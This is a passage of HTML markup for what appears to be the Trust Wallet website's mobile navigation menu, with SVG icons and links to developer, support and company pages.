                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Open-source, mobile-focused crypto wallet library
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://developer.trustwallet.com/developer/listing-new-dapps"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116022)">
                      <path
                        d="M18.621 7.5H31.5C31.8978 7.5 32.2794 7.65804 32.5607 7.93934C32.842 8.22064 33 8.60218 33 9V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H15.621L18.621 7.5ZM19.5 19.5H24L18 13.5L12 19.5H16.5V25.5H19.5V19.5Z"
                        fill="url(#paint0_linear_2919_116022)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116022"
                        x1="18"
                        y1="4.5"
                        x2="18"
                        y2="31.5"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116022">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Submit dApp</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Get your dApp in front of millions
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://developer.trustwallet.com/developer/listing-new-assets"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116018)">
                      <path
                        d="M30 33H6C5.60218 33 5.22064 32.842 4.93934 32.5607C4.65804 32.2794 4.5 31.8978 4.5 31.5V4.5C4.5 4.10218 4.65804 3.72064 4.93934 3.43934C5.22064 3.15804 5.60218 3 6 3H30C30.3978 3 30.7794 3.15804 31.0607 3.43934C31.342 3.72064 31.5 4.10218 31.5 4.5V31.5C31.5 31.8978 31.342 32.2794 31.0607 32.5607C30.7794 32.842 30.3978 33 30 33ZM12 10.5V13.5H24V10.5H12ZM12 16.5V19.5H24V16.5H12ZM12 22.5V25.5H24V22.5H12Z"
                        fill="url(#paint0_linear_2919_116018)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116018"
                        x1="18"
                        y1="3"
                        x2="18"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116018">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Get assets listed</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Elevate your asset’s exposure
                  </p>
                </div></a
              >
            </nav>
          </li>
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >Support</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <a
                target="_blank"
                rel="noopener noreferrer"
                href="https://community.trustwallet.com/c/helpcenter/8"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="73"
                    height="95"
                    viewBox="0 0 73 95"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <path
                      d="M7.64897 57.2557V13.3588C7.64897 12.3886 8.03028 11.4581 8.709 10.7721C9.38773 10.0861 10.3083 9.70068 11.2681 9.70068H69.1748C70.1346 9.70068 71.0552 10.0861 71.7339 10.7721C72.4126 11.4581 72.7939 12.3886 72.7939 13.3588V71.8881C72.7939 74.7986 71.65 77.5899 69.6139 79.648C67.5777 81.7061 64.816 82.8623 61.9364 82.8623H11.2681C8.38855 82.8623 5.62691 81.7061 3.59073 79.648C1.55456 77.5899 0.410645 74.7986 0.410645 71.8881V64.5719H58.3173V71.8881C58.3173 72.8582 58.6986 73.7887 59.3773 74.4747C60.056 75.1607 60.9766 75.5461 61.9364 75.5461C62.8963 75.5461 63.8169 75.1607 64.4956 74.4747C65.1743 73.7887 65.5556 72.8582 65.5556 71.8881V57.2557H7.64897Z"
                      fill="url(#paint0_linear_2745_66720)"
                    ></path>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2745_66720"
                        x1="36.6023"
                        y1="9.70068"
                        x2="36.6023"
                        y2="82.8623"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >FAQ</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Get answers to your most pressing questions
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://community.trustwallet.com/"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116034)">
                      <path
                        d="M3 33C3 29.8174 4.26428 26.7652 6.51472 24.5147C8.76516 22.2643 11.8174 21 15 21C18.1826 21 21.2348 22.2643 23.4853 24.5147C25.7357 26.7652 27 29.8174 27 33H3ZM15 19.5C10.0275 19.5 6 15.4725 6 10.5C6 5.5275 10.0275 1.5 15 1.5C19.9725 1.5 24 5.5275 24 10.5C24 15.4725 19.9725 19.5 15 19.5ZM30 25.5H36V28.5H30V25.5ZM25.5 18H36V21H25.5V18ZM28.5 10.5H36V13.5H28.5V10.5Z"
                        fill="url(#paint0_linear_2919_116034)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116034"
                        x1="19.5"
                        y1="1.5"
                        x2="19.5"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116034">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Community Forum</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Connect with our vibrant and diverse community
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://support.trustwallet.com/en/support/home"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116026)">
                      <path
                        d="M33 25.503C32.9993 27.5543 32.2982 29.5439 31.0125 31.1424C29.7269 32.7409 27.934 33.8525 25.9305 34.293L24.9735 31.422C25.8499 31.2777 26.6833 30.9407 27.4137 30.4354C28.1441 29.9302 28.7534 29.2691 29.1975 28.5H25.5C24.7044 28.5 23.9413 28.1839 23.3787 27.6213C22.8161 27.0587 22.5 26.2956 22.5 25.5V19.5C22.5 18.7044 22.8161 17.9413 23.3787 17.3787C23.9413 16.8161 24.7044 16.5 25.5 16.5H29.907C29.541 13.6003 28.1294 10.9339 25.9371 9.00101C23.7449 7.06812 20.9227 6.00161 18 6.00161C15.0773 6.00161 12.2551 7.06812 10.0629 9.00101C7.87062 10.9339 6.45905 13.6003 6.093 16.5H10.5C11.2956 16.5 12.0587 16.8161 12.6213 17.3787C13.1839 17.9413 13.5 18.7044 13.5 19.5V25.5C13.5 26.2956 13.1839 27.0587 12.6213 27.6213C12.0587 28.1839 11.2956 28.5 10.5 28.5H6C5.20435 28.5 4.44129 28.1839 3.87868 27.6213C3.31607 27.0587 3 26.2956 3 25.5V18C3 9.7155 9.7155 3 18 3C26.2845 3 33 9.7155 33 18V25.503Z"
                        fill="url(#paint0_linear_2919_116026)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116026"
                        x1="18"
                        y1="3"
                        x2="18"
                        y2="34.293"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116026">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Contact Us</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Reach out for personalized support
                  </p>
                </div></a
              >
            </nav>
          </li>
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >About</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/about-us"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_119518)">
                      <path
                        fill-rule="evenodd"
                        clip-rule="evenodd"
                        d="M4.93835 6.98746L18.7495 2.5144V33.4846C8.88454 29.3556 4.93835 21.4406 4.93835 16.9675V6.98746ZM32.5617 6.98746L18.7505 2.5144V5.0816V30.9699V33.4856C28.6155 29.3565 32.5617 21.4415 32.5617 16.9685V6.98746ZM18.7505 30.9689C26.9966 27.5174 30.2955 20.9012 30.2955 17.1619V8.81994L18.7505 5.08065V30.968V30.9689Z"
                        fill="url(#paint0_linear_2919_119518)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_119518"
                        x1="18.75"
                        y1="2.5144"
                        x2="18.75"
                        y2="33.4856"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_119518">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >About Us</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Discover who we are and what drives us
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/careers"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2920_121683)">
                      <path
                        fill-rule="evenodd"
                        clip-rule="evenodd"
                        d="M28.6639 31.75C27.1294 31.75 9.48287 31.4386 7.51632 31.3942C5.27388 31.3431 4.5 30.0002 4.5 27.8348C4.5 27.5185 4.51353 26.6719 4.53498 25.5202L15.7274 25.4038L16.2244 28.0354L20.369 27.6978L20.5905 25.3531L31.4898 25.2398C31.5004 26.7373 31.5037 27.8785 31.4951 28.2997C31.4473 30.6371 30.5671 31.75 28.6639 31.75ZM4.83562 11.4617L31.3456 11.8179C31.3492 11.8371 31.4298 18.2735 31.4733 23.1391L4.56402 24.0447C4.66105 19.162 4.83562 11.4617 4.83562 11.4617ZM23.0504 10.3323V8.97051L12.9421 8.61433V10.0999L10.2465 10.038C10.2465 10.038 10.1858 8.97785 10.167 8.11519C10.1323 6.54435 11.0244 5.81242 12.7177 5.7516C13.5213 5.72294 22.2329 6.08925 23.2388 6.08925C25.0615 6.08925 25.7803 6.8495 25.7895 8.11519C25.7961 8.99183 25.7278 10.3938 25.7278 10.3938L23.0504 10.3323Z"
                        fill="url(#paint0_linear_2920_121683)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2920_121683"
                        x1="18"
                        y1="5.75"
                        x2="18"
                        y2="31.75"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2920_121683">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Careers</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Join us in shaping the future of Web3
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/press"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116046)">
                      <path
                        d="M28.5 33H7.5C6.30653 33 5.16193 32.5259 4.31802 31.682C3.47411 30.8381 3 29.6935 3 28.5V4.5C3 4.10218 3.15804 3.72064 3.43934 3.43934C3.72064 3.15804 4.10218 3 4.5 3H25.5C25.8978 3 26.2794 3.15804 26.5607 3.43934C26.842 3.72064 27 4.10218 27 4.5V15H33V28.5C33 29.6935 32.5259 30.8381 31.682 31.682C30.8381 32.5259 29.6935 33 28.5 33ZM27 18V28.5C27 28.8978 27.158 29.2794 27.4393 29.5607C27.7206 29.842 28.1022 30 28.5 30C28.8978 30 29.2794 29.842 29.5607 29.5607C29.842 29.2794 30 28.8978 30 28.5V18H27ZM7.5 9V18H16.5V9H7.5ZM7.5 19.5V22.5H22.5V19.5H7.5ZM7.5 24V27H22.5V24H7.5ZM10.5 12H13.5V15H10.5V12Z"
                        fill="url(#paint0_linear_2919_116046)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116046"
                        x1="18"
                        y1="3"
                        x2="18"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116046">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Press Kit</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Download our official logo and other media assets
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/terms-of-service"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116054)">
                      <path
                        d="M9.79224 6V12H27.7922V6H30.8027C31.6247 6 32.2922 6.6675 32.2922 7.4895V31.5105C32.2918 31.9054 32.1348 32.284 31.8555 32.5633C31.5763 32.8425 31.1977 32.9996 30.8027 33H6.78174C6.38682 32.9996 6.00819 32.8425 5.72894 32.5633C5.44969 32.284 5.29263 31.9054 5.29224 31.5105V7.4895C5.29224 6.6675 5.95974 6 6.78174 6H9.79224ZM12.7922 3H24.7922V9H12.7922V3Z"
                        fill="url(#paint0_linear_2919_116054)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116054"
                        x1="18.7922"
                        y1="3"
                        x2="18.7922"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116054">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.792236)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Terms of Service</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    What you need to know to use our services
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="/privacy-policy"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116058)">
                      <path
                        d="M18.7922 3C27.0767 3 33.7922 9.7155 33.7922 18C33.7922 26.2845 27.0767 33 18.7922 33C16.2392 33 13.8347 32.3625 11.7302 31.2375L3.79224 33L5.55624 25.065C4.43124 22.959 3.79224 20.5545 3.79224 18C3.79224 9.7155 10.5077 3 18.7922 3ZM18.7922 10.5C16.3952 10.5 14.2922 12.51 14.2922 15V16.5H12.7922V24H24.7922V16.5H23.2922V15C23.2922 12.5145 21.2777 10.5 18.7922 10.5ZM21.7922 19.5V21H15.7922V19.5H21.7922ZM18.7922 13.5C19.5062 13.5 20.2922 14.235 20.2922 15V16.5H17.2922V15C17.2922 14.235 18.0227 13.5 18.7922 13.5Z"
                        fill="url(#paint0_linear_2919_116058)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116058"
                        x1="18.7922"
                        y1="3"
                        x2="18.7922"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116058">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.792236)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Privacy Policy</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Your privacy matters, learn how we protect it
                  </p>
                </div></a
              ><!--/$-->
            </nav>
          </li>
        </ul>
        <div
          data-isopen="false"
          class="default-transition -mb-[50%] mt-auto opacity-0 ease-in-out data-[isopen=true]:mb-0 data-[isopen=true]:opacity-100 data-[isopen=true]:delay-300"
        >
          <div class="mt-6 flex items-center justify-end gap-4">
            <button
              class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlack border-trustBlack dark:text-trustWhite dark:border-trustWhite | hover:bg-trustBlack hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustWhite"
              type="button"
            >
              <span class="hidden dark:block"
                ><svg width="1em" height="1em" viewBox="0 0 13 13" fill="none">
                  <path
                    d="M6 1V0.5C6 0.367392 6.05268 0.240215 6.14645 0.146447C6.24021 0.0526784 6.36739 0 6.5 0C6.63261 0 6.75979 0.0526784 6.85355 0.146447C6.94732 0.240215 7 0.367392 7 0.5V1C7 1.13261 6.94732 1.25979 6.85355 1.35355C6.75979 1.44732 6.63261 1.5 6.5 1.5C6.36739 1.5 6.24021 1.44732 6.14645 1.35355C6.05268 1.25979 6 1.13261 6 1ZM10.5 6.5C10.5 7.29113 10.2654 8.06448 9.82588 8.72228C9.38635 9.38008 8.76164 9.89277 8.03073 10.1955C7.29983 10.4983 6.49556 10.5775 5.71964 10.4231C4.94371 10.2688 4.23098 9.88784 3.67157 9.32843C3.11216 8.76902 2.7312 8.05628 2.57686 7.28036C2.42252 6.50444 2.50173 5.70017 2.80448 4.96927C3.10723 4.23836 3.61992 3.61365 4.27772 3.17412C4.93552 2.7346 5.70887 2.5 6.5 2.5C7.56051 2.50116 8.57725 2.92296 9.32715 3.67285C10.077 4.42275 10.4988 5.43949 10.5 6.5ZM9.5 6.5C9.5 5.90666 9.32405 5.32664 8.99441 4.83329C8.66476 4.33994 8.19623 3.95542 7.64805 3.72836C7.09987 3.5013 6.49667 3.44189 5.91473 3.55764C5.33279 3.6734 4.79824 3.95912 4.37868 4.37868C3.95912 4.79824 3.6734 5.33279 3.55764 5.91473C3.44189 6.49667 3.5013 7.09987 3.72836 7.64805C3.95542 8.19623 4.33994 8.66476 4.83329 8.99441C5.32664 9.32405 5.90666 9.5 6.5 9.5C7.2954 9.49917 8.05798 9.18284 8.62041 8.62041C9.18284 8.05798 9.49917 7.2954 9.5 6.5ZM2.14625 2.85375C2.24007 2.94757 2.36732 3.00028 2.5 3.00028C2.63268 3.00028 2.75993 2.94757 2.85375 